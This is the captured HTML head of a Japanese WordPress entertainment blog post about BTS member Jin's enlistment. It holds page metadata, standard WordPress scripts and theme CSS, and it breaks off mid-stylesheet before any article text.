

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iroirog.info/bts/jin-nyutaimae-member/
body_size: 23312
content:
<!DOCTYPE html>
<html lang="ja">
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- ここからOGP -->
<meta property="og:type" content="blog">
<meta property="og:title" content="ジンとメンバーの入隊前の会話を大公開！｜エンタメ・芸能・ニュース・などの気になる話題をお届け"> 
<meta property="og:url" content="https://iroirog.info/bts/jin-nyutaimae-member/"> 
<meta property="og:description" content="2022年12月13日にBTSの長男であるジンがついに入隊したことを受け、公式YouTubeチャンネルで入隊当日の映像が"> 
<meta property="og:image" content="https://iroirog.info/wp-content/uploads/2022/12/BTS7-e1671421419203.jpg">
<meta property="og:site_name" content="エンタメ・芸能・ニュース・などの気になる話題をお届け">
<meta property="fb:admins" content="">
<meta name="twitter:card" content="summary">
<!-- ここまでOGP --> 

<meta name="description" itemprop="description" content="2022年12月13日にBTSの長男であるジンがついに入隊したことを受け、公式YouTubeチャンネルで入隊当日の映像が" >
<link rel="canonical" href="https://iroirog.info/bts/jin-nyutaimae-member/">
<title>ジンとメンバーの入隊前の会話を大公開！｜エンタメ・芸能・ニュース・などの気になる話題をお届け</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//webfonts.xserver.jp' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="エンタメ・芸能・ニュース・などの気になる話題をお届け &raquo; フィード" href="https://iroirog.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="エンタメ・芸能・ニュース・などの気になる話題をお届け &raquo; コメントフィード" href="https://iroirog.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="エンタメ・芸能・ニュース・などの気になる話題をお届け &raquo; ジンとメンバーの入隊前の会話を大公開！ のコメントのフィード" href="https://iroirog.info/bts/jin-nyutaimae-member/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/iroirog.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://iroirog.info/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='liquid-block-speech-css' href='https://iroirog.info/wp-content/plugins/liquid-speech-balloon/css/block.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://iroirog.info/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://iroirog.info/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://iroirog.info/wp-content/themes/jin/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-style-css' href='https://use.fontawesome.com/releases/v5.6.3/css/all.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.0.7/css/swiper.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://iroirog.info/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-responsive-tables-css' href='https://iroirog.info/wp-content/plugins/tablepress-responsive-tables/css/tablepress-responsive.min.css?ver=1.7' type='text/css' media='all' />
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js?ver=6.2.8' id='jquery-js'></script>
<script type='text/javascript' src='//webfonts.xserver.jp/js/xserverv3.js?fadein=0&#038;ver=2.0.4' id='typesquare_std-js'></script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.12.0' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.12.0' id='ppress-select2-js'></script>
<link rel="https://api.w.org/" href="https://iroirog.info/wp-json/" /><link rel="alternate" type="application/json" href="https://iroirog.info/wp-json/wp/v2/posts/68716" /><link rel='shortlink' href='https://iroirog.info/?p=68716' />
<link rel="alternate" type="application/json+oembed" href="https://iroirog.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Firoirog.info%2Fbts%2Fjin-nyutaimae-member%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://iroirog.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Firoirog.info%2Fbts%2Fjin-nyutaimae-member%2F&#038;format=xml" />
<style type="text/css">.liquid-speech-balloon-00 .liquid-speech-balloon-avatar { background-image: url("http://iroirog.info/wp-content/uploads/2019/07/illustrain01-seijinsiki11.png"); } .liquid-speech-balloon-00 .liquid-speech-balloon-avatar::after { content: "KONA"; } .liquid-speech-balloon-01 .liquid-speech-balloon-avatar::after { content: "坂上"; } .liquid-speech-balloon-02 .liquid-speech-balloon-avatar::after { content: "前澤"; } </style>
	<style type="text/css">
		#wrapper {
			background-color: #ffffff;
			background-image: url();
					}

		.related-entry-headline-text span:before,
		#comment-title span:before,
		#reply-title span:before {
			background-color: #dd305e;
			border-color: #dd305e !important;
		}

		#breadcrumb:after,
		#page-top a {
			background-color: #ffffff;
		}

		footer {
			background-color: #ffffff;
		}

		.footer-inner a,
		#copyright,
		#copyright-center {
			border-color: #7a6e71 !important;
			color: #7a6e71 !important;
		}

		#footer-widget-area {
			border-color: #7a6e71 !important;
		}

		.page-top-footer a {
			color: #ffffff !important;
		}

		#breadcrumb ul li,
		#breadcrumb ul li a {
			color: #ffffff !important;
		}

		body,
		a,
		a:link,
		a:visited,
		.my-profile,
		.widgettitle,
		.tabBtn-mag label {
			color: #7a6e71;
		}

		a:hover {
			color: #f2cfd7;
		}

		.widget_nav_menu ul>li>a:before,
		.widget_categories ul>li>a:before,
		.widget_pages ul>li>a:before,
		.widget_recent_entries ul>li>a:before,
		.widget_archive ul>li>a:before,
		.widget_archive form:after,
		.widget_categories form:after,
		.widget_nav_menu ul>li>ul.sub-menu>li>a:before,
		.widget_categories ul>li>.children>li>a:before,
		.widget_pages ul>li>.children>li>a:before,
		.widget_nav_menu ul>li>ul.sub-menu>li>ul.sub-menu li>a:before,
		.widget_categories ul>li>.children>li>.children li>a:before,
		.widget_pages ul>li>.children>li>.children li>a:before {
			color: #dd305e;
		}

		.widget_nav_menu ul .sub-menu .sub-menu li a:before {
			background-color: #7a6e71 !important;
		}
		.d--labeling-act-border{
			border-color: rgba(122,110,113,0.18);
		}
		.c--labeling-act.d--labeling-act-solid{
			background-color: rgba(122,110,113,0.06);
		}
		.a--labeling-act{
			color: rgba(122,110,113,0.6);
		}
		.a--labeling-small-act span{
			background-color: rgba(122,110,113,0.21);
		}
		.c--labeling-act.d--labeling-act-strong{
			background-color: rgba(122,110,113,0.045);
		}
		.d--labeling-act-strong .a--labeling-act{
			color: rgba(122,110,113,0.75);
		}


		footer .footer-widget,
		footer .footer-widget a,
		footer .footer-widget ul li,
		.footer-widget.widget_nav_menu ul>li>a:before,
		.footer-widget.widget_categories ul>li>a:before,
		.footer-widget.widget_recent_entries ul>li>a:before,
		.footer-widget.widget_pages ul>li>a:before,
		.footer-widget.widget_archive ul>li>a:before,
		footer .widget_tag_cloud .tagcloud a:before {
			color: #7a6e71 !important;
			border-color: #7a6e71 !important;
		}

		footer .footer-widget .widgettitle {
			color: #7a6e71 !important;
			border-color: #dd305e !important;
		}

		footer .widget_nav_menu ul .children .children li a:before,
		footer .widget_categories ul .children .children li a:before,
		footer .widget_nav_menu ul .sub-menu .sub-menu li a:before {
			background-color: #7a6e71 !important;
		}

		#drawernav a:hover,
		.post-list-title,
		#prev-next p,
		#toc_container .toc_list li a {
			color: #7a6e71 !important;
		}

		#header-box {
			background-color: #ffffff;
		}

		@media (min-width: 768px) {

			#header-box .header-box10-bg:before,
			#header-box .header-box11-bg:before {
				border-radius: 2px;
			}
		}

		@media (min-width: 768px) {
			.top-image-meta {
				margin-top: calc(0px - 30px);
			}
		}

		@media (min-width: 1200px) {
			.top-image-meta {
				margin-top: calc(0px);
			}
		}

		.pickup-contents:before {
			background-color: #ffffff !important;
		}

		.main-image-text {
			color: #5e6c77;
		}

		.main-image-text-sub {
			color: #5e6c77;
		}

		@media (min-width: 481px) {
			#site-info {
				padding-top: 40px !important;
				padding-bottom: 40px !important;
			}
		}

		#site-info span a {
			color: #7a6e71 !important;
		}

		#headmenu .headsns .line a svg {
			fill: #ffffff !important;
		}

		#headmenu .headsns a,
		#headmenu {
			color: #ffffff !important;
			border-color: #ffffff !important;
		}

		.profile-follow .line-sns a svg {
			fill: #dd305e !important;
		}

		.profile-follow .line-sns a:hover svg {
			fill: #dd305e !important;
		}

		.profile-follow a {
			color: #dd305e !important;
			border-color: #dd305e !important;
		}

		.profile-follow a:hover,
		#headmenu .headsns a:hover {
			color: #dd305e !important;
			border-color: #dd305e !important;
		}

		.search-box:hover {
			color: #dd305e !important;
			border-color: #dd305e !important;
		}

		#header #headmenu .headsns .line a:hover svg {
			fill: #dd305e !important;
		}

		.cps-icon-bar,
		#navtoggle:checked+.sp-menu-open .cps-icon-bar {
			background-color: #7a6e71;
		}

		#nav-container {
			background-color: #ffffff;
		}

		.menu-box .menu-item svg {
			fill: #7a6e71;
		}

		#drawernav ul.menu-box>li>a,
		#drawernav2 ul.menu-box>li>a,
		#drawernav3 ul.menu-box>li>a,
		#drawernav4 ul.menu-box>li>a,
		#drawernav5 ul.menu-box>li>a,
		#drawernav ul.menu-box>li.menu-item-has-children:after,
		#drawernav2 ul.menu-box>li.menu-item-has-children:after,
		#drawernav3 ul.menu-box>li.menu-item-has-children:after,
		#drawernav4 ul.menu-box>li.menu-item-has-children:after,
		#drawernav5 ul.menu-box>li.menu-item-has-children:after {
			color: #7a6e71 !important;
		}

		#drawernav ul.menu-box li a,
		#drawernav2 ul.menu-box li a,
		#drawernav3 ul.menu-box li a,
		#drawernav4 ul.menu-box li a,
		#drawernav5 ul.menu-box li a {
			font-size: 12px !important;
		}

		#drawernav3 ul.menu-box>li {
			color: #7a6e71 !important;
		}

		#drawernav4 .menu-box>.menu-item>a:after,
		#drawernav3 .menu-box>.menu-item>a:after,
		#drawernav .menu-box>.menu-item>a:after {
			background-color: #7a6e71 !important;
		}

		#drawernav2 .menu-box>.menu-item:hover,
		#drawernav5 .menu-box>.menu-item:hover {
			border-top-color: #dd305e !important;
		}

		.cps-info-bar a {
			background-color: #ffcd44 !important;
		}

		@media (min-width: 768px) {
			.post-list-mag .post-list-item:not(:nth-child(2n)) {
				margin-right: 2.6%;
			}
		}

		@media (min-width: 768px) {

			#tab-1:checked~.tabBtn-mag li [for="tab-1"]:after,
			#tab-2:checked~.tabBtn-mag li [for="tab-2"]:after,
			#tab-3:checked~.tabBtn-mag li [for="tab-3"]:after,
			#tab-4:checked~.tabBtn-mag li [for="tab-4"]:after {
				border-top-color: #dd305e !important;
			}

			.tabBtn-mag label {
				border-bottom-color: #dd305e !important;
			}
		}

		#tab-1:checked~.tabBtn-mag li [for="tab-1"],
		#tab-2:checked~.tabBtn-mag li [for="tab-2"],
		#tab-3:checked~.tabBtn-mag li [for="tab-3"],
		#tab-4:checked~.tabBtn-mag li [for="tab-4"],
		#prev-next a.next:after,
		#prev-next a.prev:after,
		.more-cat-button a:hover span:before {
			background-color: #dd305e !important;
		}


		.swiper-slide .post-list-cat,
		.post-list-mag .post-list-cat,
		.post-list-mag3col .post-list-cat,
		.post-list-mag-sp1col .post-list-cat,
		.swiper-pagination-bullet-active,
		.pickup-cat,
		.post-list .post-list-cat,
		#breadcrumb .bcHome a:hover span:before,
		.popular-item:nth-child(1) .pop-num,
		.popular-item:nth-child(2) .pop-num,
		.popular-item:nth-child(3) .pop-num {
			background-color: #dd305e !important;
		}

		.sidebar-btn a,
		.profile-sns-menu {
			background-color: #dd305e !important;
		}

		.sp-sns-menu a,
		.pickup-contents-box a:hover .pickup-title {
			border-color: #dd305e !important;
			color: #dd305e !important;
		}

		.pro-line svg {
			fill: #dd305e !important;
		}

		.cps-post-cat a,
		.meta-cat,
		.popular-cat {
			background-color: #dd305e !important;
			border-color: #dd305e !important;
		}

		.tagicon,
		.tag-box a,
		#toc_container .toc_list>li,
		#toc_container .toc_title {
			color: #dd305e !important;
		}

		.widget_tag_cloud a::before {
			color: #7a6e71 !important;
		}

		.tag-box a,
		#toc_container:before {
			border-color: #dd305e !important;
		}

		.cps-post-cat a:hover {
			color: #f2cfd7 !important;
		}

		.pagination li:not([class*="current"]) a:hover,
		.widget_tag_cloud a:hover {
			background-color: #dd305e !important;
		}

		.pagination li:not([class*="current"]) a:hover {
			opacity: 0.5 !important;
		}

		.pagination li.current a {
			background-color: #dd305e !important;
			border-color: #dd305e !important;
		}

		.nextpage a:hover span {
			color: #dd305e !important;
			border-color: #dd305e !important;
		}

		.cta-content:before {
			background-color: #fff2f5 !important;
		}

		.cta-text,
		.info-title {
			color: #7a6e71 !important;
		}

		#footer-widget-area.footer_style1 .widgettitle {
			border-color: #dd305e !important;
		}

		.sidebar_style1 .widgettitle,
		.sidebar_style5 .widgettitle {
			border-color: #dd305e !important;
		}

		.sidebar_style2 .widgettitle,
		.sidebar_style4 .widgettitle,
		.sidebar_style6 .widgettitle,
		#home-bottom-widget .widgettitle,
		#home-top-widget .widgettitle,
		#post-bottom-widget .widgettitle,
		#post-top-widget .widgettitle {
			background-color: #dd305e !important;
		}

		#home-bottom-widget .widget_search .search-box input[type="submit"],
		#home-top-widget .widget_search .search-box input[type="submit"],
		#post-bottom-widget .widget_search .search-box input[type="submit"],
		#post-top-widget .widget_search .search-box input[type="submit"] {
			background-color: #dd305e !important;
		}

		.tn-logo-size {
			font-size: 240% !important;
		}

		@media (min-width: 481px) {
			.tn-logo-size img {
				width: calc(240%*0.5) !important;
			}
		}

		@media (min-width: 768px) {
			.tn-logo-size img {
				width: calc(240%*2.2) !important;
			}
		}

		@media (min-width: 1200px) {
			.tn-logo-size img {
				width: 240% !important;
			}
		}

		.sp-logo-size {
			font-size: 140% !important;
		}

		.sp-logo-size img {
			width: 140% !important;
		}

		.cps-post-main ul>li:before,
		.cps-post-main ol>li:before {
			background-color: #dd305e !important;
		}

		.profile-card .profile-title {
			background-color: #dd305e !important;
		}

		.profile-card {
			border-color: #dd305e !important;
		}

		.cps-post-main a {
			color: #52ddcf;
		}

		.cps-post-main .marker {
			background: -webkit-linear-gradient(transparent 80%, #c3f7f2 0%);
			background: linear-gradient(transparent 80%, #c3f7f2 0%);
		}

		.cps-post-main .marker2 {
			background: -webkit-linear-gradient(transparent 80%, #ffe8f0 0%);
			background: linear-gradient(transparent 80%, #ffe8f0 0%);
		}

		.cps-post-main .jic-sc {
			color: #e9546b;
		}


		.simple-box1 {
			border-color: #fbdfdf !important;
		}

		.simple-box2 {
			border-color: #f2bf7d !important;
		}

		.simple-box3 {
			border-color: #b5e28a !important;
		}

		.simple-box4 {
			border-color: #7badd8 !important;
		}

		.simple-box4:before {
			background-color: #7badd8;
		}

		.simple-box5 {
			border-color: #efc4c0 !important;
		}

		.simple-box5:before {
			background-color: #efc4c0;
		}

		.simple-box6 {
			background-color: #fffdef !important;
		}

		.simple-box7 {
			border-color: #def1f9 !important;
		}

		.simple-box7:before {
			background-color: #def1f9 !important;
		}

		.simple-box8 {
			border-color: #96ddc1 !important;
		}

		.simple-box8:before {
			background-color: #96ddc1 !important;
		}

		.simple-box9:before {
			background-color: #e1c0e8 !important;
		}

		.simple-box9:after {
			border-color: #e1c0e8 #e1c0e8 #fff #fff !important;
		}

		.kaisetsu-box1:before,
		.kaisetsu-box1-title {
			background-color: #ffb49e !important;
		}

		.kaisetsu-box2 {
			border-color: #9acc1e !important;
		}

		.kaisetsu-box2-title {
			background-color: #9acc1e !important;
		}

		.kaisetsu-box4 {
			border-color: #ea91a9 !important;
		}

		.kaisetsu-box4-title {
			background-color: #ea91a9 !important;
		}

		.kaisetsu-box5:before {
			background-color: #57b3ba !important;
		}

		.kaisetsu-box5-title {
			background-color: #57b3ba !important;
		}

		.concept-box1 {
			border-color: #85db8f !important;
		}

		.concept-box1:after {
			background-color: #85db8f !important;
		}

		.concept-box1:before {
			content: "ポイント" !important;
			color: #85db8f !important;
		}

		.concept-box2 {
			border-color: #f7cf6a !important;
		}

		.concept-box2:after {
			background-color: #f7cf6a !important;
		}

		.concept-box2:before {
			content: "注意点" !important;
			color: #f7cf6a !important;
		}

		.concept-box3 {
			border-color: #86cee8 !important;
		}

		.concept-box3:after {
			background-color: #86cee8 !important;
		}

		.concept-box3:before {
			content: "良い例" !important;
			color: #86cee8 !important;
		}

		.concept-box4 {
			border-color: #ed8989 !important;
		}

		.concept-box4:after {
			background-color: #ed8989 !important;
		}

		.concept-box4:before {
			content: "悪い例" !important;
			color: #ed8989 !important;
		}

		.concept-box5 {
			border-color: #9e9e9e !important;
		}

		.concept-box5:after {
